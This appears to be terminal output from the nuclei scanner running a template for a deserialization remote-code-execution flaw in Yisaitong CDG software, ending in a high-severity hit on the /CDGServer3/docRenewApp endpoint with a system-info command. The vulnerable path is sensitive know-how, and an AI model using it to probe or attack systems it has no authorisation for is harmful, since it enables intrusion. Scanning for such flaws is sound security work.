 } ☣ nuclei -t yisaitong-CDG-docRenewApp-deserialization-rce.yaml -
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   v3.2.9
projectdiscovery.io
[WRN] Found 32 template[s] loaded with deprecated paths, update before v3 for continued support.
[INF] Current nuclei version: v3.2.9 (outdated)
[INF] Current nuclei-templates version: v9.9.4 (latest)
[WRN] Scan results upload to cloud is disabled.
[INF] New templates added in latest release: 59
[INF] Templates loaded for current scan: 1
[WRN] Loading 1 unsigned templates for scan. Use with caution.
[INF] Targets loaded for current scan: 1
[INF] Running httpx on input host
[INF] Found 1 URL from httpx
[yisaitong-CDG-docRenewApp-deserialization-rce] [http] [high] /CDGServer3/docRenewApp?command=
GETSYSTEMINFO